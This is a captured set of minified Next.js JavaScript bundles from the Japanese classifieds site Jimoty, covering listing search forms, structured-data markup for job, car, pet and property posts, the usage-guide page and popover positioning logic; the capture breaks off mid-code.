B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1932
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js
body_size: 3472
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8159],{5629:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.PopoverPortal=void 0;var r=o(14232),n=o(98477);t.PopoverPortal=function(e){var t=e.container,o=e.element,i=e.scoutElement,u=e.children;return r.useLayoutEffect(function(){return t.appendChild(o),t.appendChild(i),function(){t.removeChild(o),t.removeChild(i)}},[t,o,i]),n.createPortal(u,o)}},16934:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getNudgedPopoverRect=t.getNewPopoverRect=t.popoverRectForPosition=t.createContainer=t.rectsAreEqual=t.EMPTY_CLIENT_RECT=void 0,t.EMPTY_CLIENT_RECT={top:0,left:0,bottom:0,height:0,right:0,width:0},t.rectsAreEqual=function(e,t){return e===t||(null==e?void 0:e.bottom)===(null==t?void 0:t.bottom)&&(null==e?void 0:e.height)===(null==t?void 0:t.height)&&(null==e?void 0:e.left)===(null==t?void 0:t.left)&&(null==e?void 0:e.right)===(null==t?void 0:t.right)&&(null==e?void 0:e.top)===(null==t?void 0:t.top)&&(null==e?void 0:e.width)===(null==t?void 0:t.width)},t.createContainer=function(e,t){var o=window.document.createElement("div");return t&&(o.className=t),Object.assign(o.style,e),o},t.popoverRectForPosition=function(e,t,o,r,n){var i,u,a=t.left+t.width/2,l=t.top+t.height/2,c=o.width,d=o.height;switch(e){case"left":i=l-d/2,u=t.left-r-c,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;case"bottom":i=t.bottom+r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c);break;case"right":i=l-d/2,u=t.right+r,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;default:i=t.top-d-r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c)}return{top:i,left:u,width:c,height:d,right:u+c,bottom:i+d}},t.getNewPopoverRect=function(e,o){var r=e.position,n=e.align,i=e.childRect,u=e.popoverRect,a=e.boundaryRect,l=e.padding,c=e.reposition,d=t.popoverRectForPosition(r,i,u,l,n),s=c&&("top"===r&&d.top<a.top+o||"left"===r&&d.left<a.left+o||"right"===r&&d.right>a.right-o||"bottom"===r&&d.bottom>a.bottom-o);return{rect:d,boundaryViolation:s}},t.getNudgedPopoverRect=function(e,t,o){var r=t.top+o,n=t.left+o,i=t.right-o,u=t.bottom-o,a=e.top<r?r:e.top;a=a+e.height>u?u-e.height:a;var l=e.left<n?n:e.left;return{top:a,left:l=l+e.width>i?i-e.width:l,width:e.width,height:e.height,right:l+e.width,bottom:a+e.height}}},17726:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.usePopover=void 0;var r=o(14232),n=o(16934),i=o(51356),u={position:"fixed",overflow:"visible",top:"0px",left:"0px"},a={position:"fixed",top:"0px",left:"0px",width:"0px",height:"0px",visibility:"hidden"};t.usePopover=function(e){var t=e.isOpen,o=e.childRef,l=e.positions,c=e.containerClassName,d=e.parentElement,s=e.contentLocation,p=e.align,f=e.padding,h=e.reposition,v=e.boundaryInset,g=e.boundaryElement,R=e.onPositionPopover,b=i.useElementRef(c,u),m=i.useElementRef("react-tiny-popover-scout",a),w=r.useCallback(function(e){var r,i,u=void 0===e?{}:e,a=u.positionIndex,c=void 0===a?0:a,y=u.parentRect,C=void 0===y?d.getBoundingClientRect():y,E=u.childRect,P=void 0===E?null==(r=null==o?void 0:o.current)?void 0:r.getBoundingClientRect():E,_=u.scoutRect,T=void 0===_?null==(i=null==m?void 0:m.current)?void 0:i.getBoundingClientRect():_,x=u.popoverRect,N=void 0===x?b.current.getBoundingClientRect():x,M=u.boundaryRect,O=void 0===M?g===d?C:g.getBoundingClientRect():M;if(P&&C&&t){if(s){var L="function"==typeof s?s({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1}):s,j=L.top,A=L.left,I=Math.round(C.left+A-T.left),k=Math.round(C.top+j-T.top);b.current.style.transform="translate("+I+"px, "+k+"px)",R({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1});return}var B=c===l.length,S=B?l[0]:l[c],Y=n.getNewPopoverRect({childRect:P,popoverRect:N,boundaryRect:O,position:S,align:p,padding:f,reposition:h},v),z=Y.rect;if(Y.boundaryViolation&&h&&!B)return void w({positionIndex:c+1,childRect:P,popoverRect:N,parentRect:C,boundaryRect:O});var F=z.top,q=z.left,V=z.width,D=z.height,G=h&&!B,H=n.getNudgedPopoverRect(z,O,v),J=H.left,K=H.top,Q=F,U=q;G&&(Q=K,U=J),Q=Math.round(Q-T.top),U=Math.round(U-T.left),b.current.style.transform="translate("+U+"px, "+Q+"px)";var 